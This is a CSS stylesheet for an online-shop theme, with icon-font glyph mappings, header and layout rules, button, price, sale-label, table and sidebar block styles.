.icon-envelope:before {
  content: "\f0e0"; }

.icon-linkedin:before {
  content: "\f0e1"; }

.icon-rotate-left:before,
.icon-undo:before {
  content: "\f0e2"; }

.icon-legal:before {
  content: "\f0e3"; }

.icon-dashboard:before {
  content: "\f0e4"; }

.icon-comment-alt:before {
  content: "\f0e5"; }

.icon-comments-alt:before {
  content: "\f0e6"; }

.icon-bolt:before {
  content: "\f0e7"; }

.icon-sitemap:before {
  content: "\f0e8"; }

.icon-umbrella:before {
  content: "\f0e9"; }

.icon-paste:before {
  content: "\f0ea"; }

.icon-lightbulb:before {
  content: "\f0eb"; }

.icon-exchange:before {
  content: "\f0ec"; }

.icon-cloud-download:before {
  content: "\f0ed"; }

.icon-cloud-upload:before {
  content: "\f0ee"; }

.icon-user-md:before {
  content: "\f0f0"; }

.icon-stethoscope:before {
  content: "\f0f1"; }

.icon-suitcase:before {
  content: "\f0f2"; }

.icon-bell-alt:before {
  content: "\f0f3"; }

.icon-coffee:before {
  content: "\f0f4"; }

.icon-food:before {
  content: "\f0f5"; }

.icon-file-text-alt:before {
  content: "\f0f6"; }

.icon-building:before {
  background:url(../img/icons-myaccount.png) no-repeat 0 -90px;
  width:30px;
  height:30px;
  content:" "; }

.icon-addaddress:before {
  background:url(../img/icons-myaccount.png) no-repeat 0 0;
  width:30px;
  height:30px;
  content:" "; }

.icon-hospital:before {
  content: "\f0f8"; }

.icon-ambulance:before {
  content: "\f0f9"; }

.icon-medkit:before {
  content: "\f0fa"; }

.icon-fighter-jet:before {
  content: "\f0fb"; }

.icon-beer:before {
  content: "\f0fc"; }

.icon-h-sign:before {
  content: "\f0fd"; }

.icon-plus-sign-alt:before {
  content: "\f0fe"; }

.icon-double-angle-left:before {
  content: "\f100"; }

.icon-double-angle-right:before {
  content: "\f101"; }

.icon-double-angle-up:before {
  content: "\f102"; }

.icon-double-angle-down:before {
  content: "\f103"; }

.icon-angle-left:before {
  content: "\f104"; }

.icon-angle-right:before {
  content: "\f105"; }

.icon-angle-up:before {
  content: "\f106"; }

.icon-angle-down:before {
  content: "\f107"; }

.icon-desktop:before {
  content: "\f108"; }

.icon-laptop:before {
  content: "\f109"; }

.icon-tablet:before {
  content: "\f10a"; }

.icon-mobile-phone:before {
  content: "\f10b"; }

.icon-circle-blank:before {
  content: "\f10c"; }

.icon-quote-left:before {
  content: "\f10d"; }

.icon-quote-right:before {
  content: "\f10e"; }

.icon-spinner:before {
  content: "\f110"; }

.icon-circle:before {
  content: "\f111"; }

.icon-mail-reply:before,
.icon-reply:before {
  content: "\f112"; }

.icon-github-alt:before {
  content: "\f113"; }

.icon-folder-close-alt:before {
  content: "\f114"; }

.icon-folder-open-alt:before {
  content: "\f115"; }

.icon-expand-alt:before {
  content: "\f116"; }

.icon-collapse-alt:before {
  content: "\f117"; }

.icon-smile:before {
  content: "\f118"; }

.icon-frown:before {
  content: "\f119"; }

.icon-meh:before {
  content: "\f11a"; }

.icon-gamepad:before {
  content: "\f11b"; }

.icon-keyboard:before {
  content: "\f11c"; }

.icon-flag-alt:before {
  content: "\f11d"; }

.icon-flag-checkered:before {
  content: "\f11e"; }

.icon-terminal:before {
  content: "\f120"; }

.icon-code:before {
  content: "\f121"; }

.icon-reply-all:before {
  content: "\f122"; }

.icon-mail-reply-all:before {
  content: "\f122"; }

.icon-star-half-full:before,
.icon-star-half-empty:before {
  content: "\f123"; }

.icon-location-arrow:before {
  content: "\f124"; }

.icon-crop:before {
  content: "\f125"; }

.icon-code-fork:before {
  content: "\f126"; }

.icon-unlink:before {
  content: "\f127"; }

.icon-question:before {
  content: "\f128"; }

.icon-info:before {
  content: "\f129"; }

.icon-exclamation:before {
  content: "\f12a"; }

.icon-superscript:before {
  content: "\f12b"; }

.icon-subscript:before {
  content: "\f12c"; }

.icon-eraser:before {
  content: "\f12d"; }

.icon-puzzle-piece:before {
  content: "\f12e"; }

.icon-microphone:before {
  content: "\f130"; }

.icon-microphone-off:before {
  content: "\f131"; }

.icon-shield:before {
  content: "\f132"; }

.icon-calendar-empty:before {
  content: "\f133"; }

.icon-fire-extinguisher:before {
  content: "\f134"; }

.icon-rocket:before {
  content: "\f135"; }

.icon-maxcdn:before {
  content: "\f136"; }

.icon-chevron-sign-left:before {
  content: "\f137"; }

.icon-chevron-sign-right:before {
  content: "\f138"; }

.icon-chevron-sign-up:before {
  content: "\f139"; }

.icon-chevron-sign-down:before {
  content: "\f13a"; }

.icon-html5:before {
  content: "\f13b"; }

.icon-css3:before {
  content: "\f13c"; }

.icon-anchor:before {
  content: "\f13d"; }

.icon-unlock-alt:before {
  content: "\f13e"; }

.icon-bullseye:before {
  content: "\f140"; }

.icon-ellipsis-horizontal:before {
  content: "\f141"; }

.icon-ellipsis-vertical:before {
  content: "\f142"; }

.icon-rss-sign:before {
  content: "\f143"; }

.icon-play-sign:before {
  content: "\f144"; }

.icon-ticket:before {
  content: "\f145"; }

.icon-minus-sign-alt:before {
  content: "\f146"; }

.icon-check-minus:before {
  content: "\f147"; }

.icon-level-up:before {
  content: "\f148"; }

.icon-level-down:before {
  content: "\f149"; }

.icon-check-sign:before {
  content: "\f14a"; }

.icon-edit-sign:before {
  content: "\f14b"; }

.icon-external-link-sign:before {
  content: "\f14c"; }

.icon-share-sign:before {
  content: "\f14d"; }

.icon-compass:before {
  content: "\f14e"; }

.icon-collapse:before {
  content: "\f150"; }

.icon-collapse-top:before {
  content: "\f151"; }

.icon-expand:before {
  content: "\f152"; }

.icon-euro:before,
.icon-eur:before {
  content: "\f153"; }

.icon-gbp:before {
  content: "\f154"; }

.icon-dollar:before,
.icon-usd:before {
  content: "\f155"; }

.icon-rupee:before,
.icon-inr:before {
  content: "\f156"; }

.icon-yen:before,
.icon-jpy:before {
  content: "\f157"; }

.icon-renminbi:before,
.icon-cny:before {
  content: "\f158"; }

.icon-won:before,
.icon-krw:before {
  content: "\f159"; }

.icon-bitcoin:before,
.icon-btc:before {
  content: "\f15a"; }

.icon-file:before {
  content: "\f15b"; }

.icon-file-text:before {
  content: "\f15c"; }

.icon-sort-by-alphabet:before {
  content: "\f15d"; }

.icon-sort-by-alphabet-alt:before {
  content: "\f15e"; }

.icon-sort-by-attributes:before {
  content: "\f160"; }

.icon-sort-by-attributes-alt:before {
  content: "\f161"; }

.icon-sort-by-order:before {
  content: "\f162"; }

.icon-sort-by-order-alt:before {
  content: "\f163"; }

.icon-thumbs-up:before {
  content: "\f164"; }

.icon-thumbs-down:before {
  content: "\f165"; }

.icon-youtube-sign:before {
  content: "\f166"; }

.icon-youtube:before {
  content: "\f167"; }

.icon-xing:before {
  content: "\f168"; }

.icon-xing-sign:before {
  content: "\f169"; }

.icon-youtube-play:before {
  content: "\f16a"; }

.icon-dropbox:before {
  content: "\f16b"; }

.icon-stackexchange:before {
  content: "\f16c"; }

.icon-instagram:before {
  content: "\f16d"; }

.icon-flickr:before {
  content: "\f16e"; }

.icon-adn:before {
  content: "\f170"; }

.icon-bitbucket:before {
  content: "\f171"; }

.icon-bitbucket-sign:before {
  content: "\f172"; }

.icon-tumblr:before {
  content: "\f173"; }

.icon-tumblr-sign:before {
  content: "\f174"; }

.icon-long-arrow-down:before {
  content: "\f175"; }

.icon-long-arrow-up:before {
  content: "\f176"; }

.icon-long-arrow-left:before {
  content: "\f177"; }

.icon-long-arrow-right:before {
  content: "\f178"; }

.icon-apple:before {
  content: "\f179"; }

.icon-windows:before {
  content: "\f17a"; }

.icon-android:before {
  content: "\f17b"; }

.icon-linux:before {
  content: "\f17c"; }

.icon-dribbble:before {
  content: "\f17d"; }

.icon-skype:before {
  content: "\f17e"; }

.icon-foursquare:before {
  content: "\f180"; }

.icon-trello:before {
  content: "\f181"; }

.icon-female:before {
  content: "\f182"; }

.icon-male:before {
  content: "\f183"; }

.icon-gittip:before {
  content: "\f184"; }

.icon-sun:before {
  content: "\f185"; }

.icon-moon:before {
  content: "\f186"; }

.icon-archive:before {
  content: "\f187"; }

.icon-bug:before {
  content: "\f188"; }

.icon-vk:before {
  content: "\f189"; }

.icon-weibo:before {
  content: "\f18a"; }

.icon-renren:before {
  content: "\f18b"; }

a:hover {
  text-decoration: none; }

@media only screen and (min-width: 1200px) {
  .container {
    padding-left: 0;
    padding-right: 0; } }
body {
  min-width: 320px;
  height: 100%;
  line-height: 18px;
  font-size: 13px;
  color: #777777; }
  body.content_only {
    background: none; }

textarea {
  resize: none; }

#header {
  z-index: 5003; }

.columns-container-top {
  background: #fdfdfd;
  padding-bottom:5px;
  padding-top:35px; }

#index .columns-container-top {
  padding-bottom:25px;
  padding-top:50px; }

@media (max-width:991px) {
    .columns-container-top {
      padding-bottom:5px;
      padding-top:35px; }

    #index .columns-container-top {
        padding-bottom:30px;
        padding-top:60px; }
}

.columns-container-middle {
    position:relative;
    background-color:#fdfdfd;
    padding-bottom:120px; }
#index .columns-container-middle {
    background-color:#fdfdfd;
    padding-top:5px;
    padding-bottom:20px; }


.homeproducts_line_bg {
    display:none; }
#index .homeproducts_line_bg {
    display:inline;
    position:absolute;
    top:0;
    width:100%;
    min-width:100%;
    background: url(../img/gradient_schemes/flame_middle.png) repeat-x top center #f2f2f2;
    height:107px; }

.homeproducts_border_bg {
    display:none; }
#index .homeproducts_border_bg {
    display:inline;
    position:absolute;
    top:107px;
    width:100%;
    min-width:100%;
    background-color:#e5e5e5;
    height:17px; }


.bottom_line_bg {
    display:inline;
    position:absolute;
    bottom:0;
    width:100%;
    min-width:100%;
    background: url(../img/gradient_schemes/flame_bottom.png) repeat-x bottom center #f2f2f2;
    height:120px; }
#index .bottom_line_bg {
    display:none; }

.columns-container-bottom {
  background: url(../img/gradient_schemes/flame_bottom_index.png) repeat top center #f2f2f2; }

#index .tab-content {
  margin-top: 0px;
  margin-bottom: 0px; }
@media (max-width: 479px) {
#index .tab-content {
  margin-top: 0px;
  margin-bottom: 30px; } }

header {
  z-index: 1;
  position: relative;
  background: url(../img/gradient_schemes/flame_head.png) repeat 30% 53px #ffffff; }
  @media (max-width: 479px) {
    header {
      background-position: 25% 90px; } }
  header .banner {
    background: black;
    max-height: 100%; }
    header .banner .row {
      margin: 0px; }
  header .nav {
    background: #313743;
	height:40px; }
    @media (max-width: 767px) {
      header .nav {
        height:90px; } }
    header .nav .row {
      margin: 0px; }
    header .nav nav {
      width: 100%; }
      header .nav nav #currencies-block-top {
        float: left; }


.head .container {
    position: relative; }

@media (min-width: 992px) {
.head .container {
    height:165px;
    min-height:165px;
    display:table;
    width:100%;
    padding-bottom:35px;
    position: relative; } }

  .head .row {
    margin:0;
    vertical-align:middle; }


@media (min-width: 992px) {
    .head .row {
        height:auto;
        display:table-row;
        min-height:195px;
        margin:0;
        vertical-align:middle; }
}


    .head .row > .container {
      position: relative; }
    .head .row #logo_wrapper {
      width:33.3333%;
      text-align: center;
      vertical-align: middle; }
        @media (min-width: 992px) {
            .head .row #logo_wrapper {
            display:table-cell; }
        }

        @media (max-width: 992px) {
            .head .row #logo_wrapper {
                width:100%;
                float:none;
                position: relative;
                vertical-align: middle; }
        }
    .head .row #logo_wrapper .logo_row {
      width:auto;
      vertical-align: middle; }
    .head .row #logo_wrapper .logo_row .logo_cell {
      width:auto;
        text-align: left;
      vertical-align: middle; }
        .head .row #header_logo {
            z-index:990;
            display:inline-block;
            vertical-align: middle;
            width:auto; }

@media (min-width: 992px) {
        .head .row #header_logo {
            padding-left:0; }
}

@media (max-width: 991px) {
.head .row #logo_wrapper .logo_row .logo_cell {
    text-align: center; }
}


.ie8 #header #header_logo {
  width: 350px; }

#bottom_center_column,
#center_column {
    min-height:0;
}
#center_column .page_product_box h3 {
  color: #555454;
  text-transform: uppercase;
  font-family: Arial, sans-serif;
  font-weight: 600;
  font-size: 18px;
  line-height: 20px;
  padding: 14px 20px 17px;
  margin: 0 0 20px;
  position: relative;
  border: 1px solid #d6d4d4;
  border-bottom: none;
  background: #fbfbfb; }

p.info-title {
  font-weight: bold;
  color: #333333;
  margin-bottom: 25px; }

p.info-account {
  margin: -4px 0 24px 0; }

.dark {
  color: #333333; }

.main-page-indent {
  margin-bottom: 30px; }

.alert {
  font-weight: bold; }
  .alert ul, .alert ol {
    margin:14px 36px;
    padding-left: 15px; }
    .alert ul li, .alert ol li {
      list-style-type: decimal;
      font-weight: normal; }
    .alert.alert-success:before {
      font-family: "FontAwesome";
      content: "\f058";
      font-size: 24px;
      vertical-align: -2px;
      padding-right: 7px; }
    .alert.alert-danger:before {
      font-family: "FontAwesome";
      content: "\f057";
      font-size: 24px;
      vertical-align: -2px;
      padding-right: 7px;
      float: left; }

.label {
  white-space: normal;
  display: inline-block;
  padding: 6px 10px; }

label {
  color: #333333; }
  label.required:before {
    content: "*";
    color: red;
    font-size: 14px;
    position: relative;
    line-height: 12px; }

.unvisible {
  display: none; }

.checkbox {
  line-height: 16px; }
  .checkbox label {
    color: #777777; }

.close {
  opacity: 1; }
  .close:hover {
    opacity: 1; }

input.button_mini,
input.button_small,
input.button,
input.button_large,
input.button_mini_disabled,
input.button_small_disabled,
input.button_disabled,
input.button_large_disabled,
input.exclusive_mini,
input.exclusive_small,
input.exclusive,
input.exclusive_large,
input.exclusive_mini_disabled,
input.exclusive_small_disabled,
input.exclusive_disabled,
input.exclusive_large_disabled,
a.button_mini,
a.button_small,
a.button,
a.button_large,
a.exclusive_mini,
a.exclusive_small,
a.exclusive,
a.exclusive_large,
span.button_mini,
span.button_small,
span.button,
span.button_large,
span.exclusive_mini,
span.exclusive_small,
span.exclusive,
span.exclusive_large,
span.exclusive_large_disabled {
  position: relative;
  display: inline-block;
  text-transform: uppercase;
  color: white;
  padding: 5px 14px;
  -webkit-transition: all 150ms ease-in-out;
  -moz-transition: all 150ms ease-in-out;
  -o-transition: all 150ms ease-in-out;
  transition: all 150ms ease-in-out;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
    border-top:none;
    border-left:none;
    border-right:none; }

*:first-child + html input.button_mini,
*:first-child + html input.button_small,
*:first-child + html input.button,
*:first-child + html input.button_large,
*:first-child + html input.button_mini_disabled,
*:first-child + html input.button_small_disabled,
*:first-child + html input.button_disabled,
*:first-child + html input.button_large_disabled,
*:first-child + html input.exclusive_mini,
*:first-child + html input.exclusive_small,
*:first-child + html input.exclusive,
*:first-child + html input.exclusive_large,
*:first-child + html input.exclusive_mini_disabled,
*:first-child + html input.exclusive_small_disabled,
*:first-child + html input.exclusive_disabled,
*:first-child + html input.exclusive_large_disabled {
  border: none; }

input.button_mini:hover,
input.button_small:hover,
input.button:hover,
input.button_large:hover,
input.exclusive_mini:hover,
input.exclusive_small:hover,
input.exclusive:hover,
input.exclusive_large:hover,
a.button_mini:hover,
a.button_small:hover,
a.button:hover,
a.button_large:hover,
a.exclusive_mini:hover,
a.exclusive_small:hover,
a.exclusive:hover,
a.exclusive_large:hover {
  text-decoration: none;
    background: #6d6d6d;
    border-color: #515151; }

input.button_mini:active,
input.button_small:active,
input.button:active,
input.button_large:active,
input.exclusive_mini:active,
input.exclusive_small:active,
input.exclusive:active,
input.exclusive_large:active,
a.button_mini:active,
a.button_small:active,
a.button:active,
a.button_large:active,
a.exclusive_mini:active,
a.exclusive_small:active,
a.exclusive:active,
a.exclusive_large:active {
    background: #6d6d6d;
    border-color: #515151; }

input.button_disabled,
input.exclusive_disabled,
span.exclusive {
  color: #999999;
  background: #cccccc;
  cursor: default; }

.btn.disabled,
.btn[disabled]:hover {
  opacity: 0.3; }

.button.button-small {
  text-transform: uppercase;
  color: white;
  padding: 5px 14px; }
  .button.button-small span {
    display: block;
    padding: 5px 5px 3px 7px; }
    .button.button-small span i {
      vertical-align: 0px;
      margin-right: 5px; }
      .button.button-small span i.right {
        margin-right: 0;
        margin-left: 5px; }
    .button.button-small:hover {
      background: #6d6d6d;
      border-color:#515151; }


.button.button-large {
  text-transform: uppercase;
  color: white;
  padding: 5px 14px; }
  .button.button-large span {
    display: block;
    padding: 5px 5px 3px 7px; }
    .button.button-large span i {
      vertical-align: 0px;
      margin-right: 5px; }
      .button.button-large span i.right {
        margin-right: 0;
        margin-left: 5px; }
    .button.button-large:hover {
      background: #6d6d6d;
      border-color:#515151; }

.exclusive_large {
    color:#ffffff;
    background: #fa7c63;
    border-color:#ce573f;
    padding: 5px 14px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
}
.cart_navigation input.exclusive {
    background: #fa7c63;
    border-color:#ce573f;
    color:#ffffff;
}

.button.button-medium {
  text-transform: uppercase;
  color: white;
  padding: 5px 14px; }
  .button.button-medium span {
    display: block;
    padding: 5px 5px 3px 5px; }
    @media (max-width: 480px) {
      .button.button-medium span {
        padding-right: 7px;
        padding-left: 7px; } }
    .button.button-medium span i.left {
      vertical-align: 0px;
      margin: 0 10px 0 0;
      display: inline-block; }
    .button.button-medium span i.icon-user {
        width:24px;
        height:24px;
        vertical-align: -6px;
      background: url(../img/icons-autentification.png) no-repeat 0 0 transparent; }
      .button.button-medium span i.icon-user:before {
        display:none; }
    .button.button-medium span i.icon-lock {
        width:24px;
        height:24px;
        vertical-align: -6px;
      background: url(../img/icons-autentification.png) no-repeat 0 -24px transparent; }
      @media (max-width: 480px) {
        .button.button-medium span i.left {
          margin-right: 5px; } }
    .button.button-medium span i.right {
      margin-right: 0;
      margin-left: 9px; }
      @media (max-width: 480px) {
        .button.button-medium span i.right {
          margin-left: 5px; } }
  .button.button-medium:hover {
    background: #6d6d6d;
    border-color:#515151; }

.button.button-medium.exclusive {
    background: #fa7c63;
    border-color:#ce573f;}
  .button.button-medium.exclusive:hover {
     background: #6d6d6d;
     border-color:#515151;}

.link-button {
  font-weight: bold; }
  .link-button i {
    margin-right: 5px; }
    .link-button i.large {
      font-size: 26px;
      line-height: 26px;
      vertical-align: -3px;
      color: silver; }

.btn.button-plus,
.btn.button-minus {
  font-size: 14px;
  line-height: 14px;
  color: #6d6d6d;
  padding: 0;
  border:none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0; }
  .btn.button-plus span,
  .btn.button-minus span {
    display: block;
    vertical-align: middle;
    width: 40px;
    height: 40px;
    text-align: center;
    vertical-align: middle;
    padding: 13px 0 0 0;
    background: #e5e5e5; }
  .btn.button-plus:hover,
  .btn.button-minus:hover {
    color: #fa7c63; }
    .btn.button-plus:hover span,
    .btn.button-minus:hover span {
      filter: none;
      background: #ffffff; }
#order-opc .btn.button-plus,
#order-opc .btn.button-minus,
#order .btn.button-plus,
#order .btn.button-minus {
    font-size: 12px;
    line-height: 12px;
    color: #6d6d6d; }
  #order-opc .btn.button-plus span,
  #order-opc .btn.button-minus span,
  #order .btn.button-plus span,
  #order .btn.button-minus span {
    display: block;
    vertical-align: middle;
    width: 27px;
    height: 24px;
    text-align: center;
    vertical-align: middle;
    padding: 6px 0 0 0;
    background: #e5e5e5; }
    #order-opc .btn.button-plus:hover,
    #order-opc .btn.button-minus:hover,
    #order .btn.button-plus:hover,
    #order .btn.button-minus:hover {
      color: #fa7c63; }
    #order-opc .btn.button-plus:hover span,
    #order-opc .btn.button-minus:hover span,
    #order .btn.button-plus:hover span,
    #order .btn.button-minus:hover span {
      filter: none;
      background: #ffffff; }



.button.exclusive-medium {
  text-transform: uppercase;
  color: white;
  padding: 5px 14px;
  -webkit-transition: all 350ms ease-in-out;
  -moz-transition: all 350ms ease-in-out;
  -o-transition: all 350ms ease-in-out;
  transition: all 350ms ease-in-out;
  background: #fa7c63;
    border-color:#ce573f; }
  .button.exclusive-medium span {
    display: block;
    padding: 5px 5px 3px 7px; }
    @media (max-width: 480px) {
      .button.exclusive-medium span {
        font-size: 15px;
        padding-right: 7px;
        padding-left: 7px; } }
  .button.exclusive-medium:hover {
    background: #6d6d6d;
      border-color:#515151;}


  .form-control {
  padding: 3px 5px;
  height: 27px;
  -webkit-box-shadow: none;
  box-shadow: none; }

  .newsletter-input {
  margin-bottom: 15px;
  }

  .form-control.grey {
    background: #fbfbfb; }

table.std,
table.table_block {
  margin-bottom: 20px;
  width: 100%;
  border: 1px solid #999999;
  border-bottom: none;
  background: white;
  border-collapse: inherit; }

table.std th,
table.table_block th {
  padding: 14px 12px;
  font-size: 12px;
  color: white;
  font-weight: bold;
  text-transform: uppercase;
  text-shadow: 0 1px 0 black;
  background: #999999; }

table.std tr.alternate_item,
table.table_block tr.alternate_item {
  background-color: #f3f3f3; }

table.std td,
table.table_block td {
  padding: 12px;
  border-right: 1px solid #e9e9e9;
  border-bottom: 1px solid #e9e9e9;
  font-size: 12px;
  vertical-align: top; }

.table {
  margin-bottom: 30px; }
  .table > thead > tr > th {
    background: #ffffff;
    border-bottom-width: 1px;
    font: 400 14px/16px "Oswald", sans-serif;
    text-transform: uppercase;
    color: #333333;
    vertical-align: middle; }
  .table td a.color-myaccount {
    color: #777777;
    text-decoration: underline; }
    .table td a.color-myaccount:hover {
      text-decoration: none; }
  .table tfoot tr {
    background: #fbfbfb; }

.product-name {
  font-size: 16px;
  font-weight: normal;
  line-height: 18px;
  color: #656565;
  margin-bottom: 3px;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    -ms-transition: all 0.2s linear;
    transition: all 0.2s linear; }
  @media (min-width: 768px) and (max-width: 1199px) {
	.product-name {
	  font-size: 14px;
	  line-height: 16px; } }
  @media (min-width: 480px) and (max-width: 600px) {
	.product-name {
	  font-size: 14px;
	  line-height: 15px; } }
  .product-name a {
    font-size: 17px;
    line-height: 18px;
    color: #656565; }
    .product-name a:hover {
      color: #e1210d; }
    @media (max-width: 767px) {
      .product-name a {
        font-size: 14px; } }
@media (max-width: 767px) {
#order-detail-content #cart_summary .product-name a {
    font-size: 16px;
    font-weight:bold;
    line-height: 18px;
    color: #656565; } }

.price {
  font: 400 16px/16px "Oswald", sans-serif;
  color: #fa7c63;
  position:relative;
  white-space: nowrap; }

.price.product-price {
  font: 400 20px/22px "Oswald", sans-serif;
  color: #fa7c63; }

.old-price {
  font: 400 20px/22px "Oswald", sans-serif;
  color: #999999;
  text-decoration: line-through; }

.old-price.product-price {
  font: 400 20px/22px "Oswald", sans-serif; }

.special-price {
  color: #fa7c63; }

.price-percent-reduction {
  background: #fa7c63;
  font: 400 20px/22px "Oswald", sans-serif;
  color: white;
  padding: 2px 5px 2px 4px;
  display: inline-block; }
  .price-percent-reduction.small {
    font-size:14px;
    padding: 1px 6px; }

.new-box {
  position: absolute;
  top: 10px;
  left: 12px;
  overflow: hidden;
  height: 44px;
  width: 44px;
  text-align: center;
  z-index: 0; }
  @media (max-width: 1199px) {
  .new-box {
	  top: 16px;
	  left: 16px; } }
.new-label {
  font: 700 12px/12px 'Roboto', Helvetica, sans-serif;
  color: white;
  background: #a1d7ca;
  text-transform: uppercase;
  padding: 16px 0 7px;
  width: 44px;
  height: 44px;
    border-bottom:2px solid #6dad9d;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
  text-align: center;
  display: block;
  z-index: 1; }
  @media (min-width:992px) and (max-width: 1199px) {
  .new-label {
	  font: 700 10px/10px 'Roboto', Helvetica, sans-serif;
	  width: 40px;
	  height: 40px; } }
  @media (min-width:480px) and (max-width: 600px) {
  .new-label {
	  font: 700 10px/10px 'Roboto', Helvetica, sans-serif;
	  width: 40px;
	  height: 40px; } }
.sale-box {
  position: absolute;
  top: 10px;
  right: 12px;
  overflow: hidden;
  height: 44px;
  width: 44px;
  text-align: center;
  z-index: 0; }
  @media (max-width: 1199px) {
  .sale-box {
	  top: 16px;
	  right: 16px; } }
.sale-label {
  font: 700 12px/12px 'Roboto', Helvetica, sans-serif;
  color: white;
  background: #fa7c63;
  text-transform: uppercase;
  padding: 16px 0 7px;
  width: 44px;
  height: 44px;
    border-bottom:2px solid #ce573f;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
  text-align: center;
  display: block;
  z-index: 1; }
  @media (min-width:992px) and (max-width: 1199px) {
  .sale-label {
	  font: 700 10px/10px 'Roboto', Helvetica, sans-serif;
	  padding: 15px 0 7px; } }
  @media (min-width:480px) and (max-width: 600px) {
  .sale-label {
	  font: 700 10px/10px 'Roboto', Helvetica, sans-serif;
	  padding: 15px 0 7px; } }

.soldout-box {
    width:100%;
    text-align: center;
    position: absolute;
    top:50%;
    margin-top:-23px;
    left:0;
}
.soldout-label {
    position:relative;
    margin:0 auto;
    max-width: 70%;
    min-height: 44px;
    text-align: center;
    z-index: 1;
    font: 400 18px/18px 'Oswald', Helvetica, sans-serif;
    color: #f45435;
    background: #fdfdfd;
    text-transform: uppercase;
    padding: 12px 16px 10px 16px;
    border-color:#dddddd;
    border-style: solid;
    border-width: 1px 1px 3px 1px;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    -ms-border-radius: 8px;
    -o-border-radius: 8px;
    border-radius: 8px;
    text-align: center;
    display: block;
    -moz-box-shadow: 0 0 22px #ffffff;
    -webkit-box-shadow: 0 0 22px #ffffff;
    box-shadow: 0 0 22px #ffffff;
    -ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=22, Direction=0, Color='#ffffff')";
    filter: progid:DXImageTransform.Microsoft.Shadow(Strength=22, Direction=0, Color='#ffffff'); }
@media (min-width:992px) and (max-width: 1199px) {
    .soldout-label {
        font-size:16px; } }
@media (min-width:480px) and (max-width: 600px) {
    .soldout-label {
        font-size:16px;} }


.box {
  background: #ffffff;
    border:1px solid #e5e5e5;
  padding: 20px 34px;
  margin: 0 0 30px 0;
  line-height: 23px; }
  .box p {
    margin-bottom: 0; }
  .box.box-small {
    padding: 9px 10px 9px 20px; }
    .box.box-small .dark {
      padding-top: 10px;
      padding-right: 20px;
      margin-bottom: 0;
      width: auto; }

.page-product-box {
  padding-bottom: 0px; }

.product-box {
  width: 172px;
  float: left;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }
  .product-box .product-image {
    border: 1px solid #d6d4d4;
    background: white;
    padding: 5px;
    display: block;
    margin-bottom: 11px; }
    .product-box .product-image img {
      max-width: 100%;
      width: 100%;
      height: auto; }

#home-page-tabs {
  display:none;
  border: none;
  margin:30px 0 0 0;
  background: none; }
  @media (min-width: 768px) {
    #home-page-tabs {
      padding: 10px 0 12px; } }
  @media (max-width: 767px) {
    #home-page-tabs {
      padding: 1px 0; } }
  #home-page-tabs > li {
    margin-bottom: 0; }
    @media (min-width: 768px) {
      #home-page-tabs > li {
        margin: 0 0px 0 9px;
        padding: 0 0px 0 9px; } }
    @media (max-width: 479px) {
      #home-page-tabs > li {
	    width:33.3%;
        margin: 0;
		min-height:115px;
        padding: 0; } }
    #home-page-tabs > li a {
      font: 600 20px/24px Arial, sans-serif;
      color: #ffffff;
      text-transform: uppercase;
      border: none;
      outline: none;
      margin: 0;
      padding: 16px 20px;
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear; }
      @media (max-width: 767px) {
        #home-page-tabs > li a {
		font: 600 18px/24px Arial, sans-serif;
		padding: 16px 18px; } }
      @media (max-width: 479px) {
        #home-page-tabs > li a {
		  font: 600 16px/18px Arial, sans-serif;
		  padding: 15px 14px 18px; } }
    #home-page-tabs > li:first-child {
	  margin:0;
	  padding:0;
      border: none; }
  #home-page-tabs > li a:hover {
    background: #f2f2f2;
    color: #fa7c63;
    padding: 16px 20px 53px;
    opacity: 0.85;
    filter: alpha(opacity=85);	}
    @media (min-width: 768px) {
      #home-page-tabs > li a:hover {
        margin: -9px 0; } }
    @media (max-width: 479px) {
	  #home-page-tabs > li a:hover {
		padding: 16px 14px 59px; } }
  #home-page-tabs > li.active a {
    background: #f2f2f2;
    color: #484848;
    padding: 16px 20px 53px;
    opacity: 1;
    filter: alpha(opacity=100);	}
    @media (min-width: 768px) {
      #home-page-tabs > li.active a {
        margin: -9px 0; } }
    @media (max-width: 479px) {
	  #home-page-tabs > li.active a {
		padding: 16px 14px 60px; } }

.block {
    position: relative;
  margin-bottom: 18px; }
  @media (max-width: 767px) {
    .block {
      margin-bottom: 0px; } }


    .block .block_content {
      margin:0;
      padding:15px;
      background:#ffffff;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        -ms-border-radius: 5px;
        -o-border-radius: 5px;
        border-radius: 5px;
        border-color:#e5e5e5;
        border-width:1px;
        border-style: solid;
    }

@media (max-width: 767px) {
    .block .block_content {
        margin-bottom:14px;
    } }

.block .block_content a.button-small {
    color:#999999;
  width:100%;
    background: #ffffff;
    border-color: #ededed;
    border-width:1px 1px 3px 1px;
    border-style:solid;

}

#left_column .rev_slider_wrapper {
    margin-bottom:14px!important;
    overflow:auto!important;
}


.block h2.title_block, .block h4.title_block, .block p.title_block {
  margin-top:0;
  margin-bottom: 0; }
.block .title_block, .block h4 {
  font: 400 22px/22px "Oswald", sans-serif;
  position:relative;
  text-transform: uppercase;
  padding: 16px 5px 16px 20px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
    color: #ffffff;
    border-bottom:3px solid #6dad9d;
    background: #a1d7ca; }

@media (min-width:992px) {
    #special_block_left p.title_block,
    #viewed-products_block_left p.title_block,
    #new-products_block_left h4.title_block,
    #best-sellers_block_left h4.title_block,
    #special_block_right p.title_block,
    #viewed-products_block_right p.title_block,
    #new-products_block_right h4.title_block,
    #best-sellers_block_right h4.title_block
    {
        padding: 16px 86px 16px 20px;
    } }
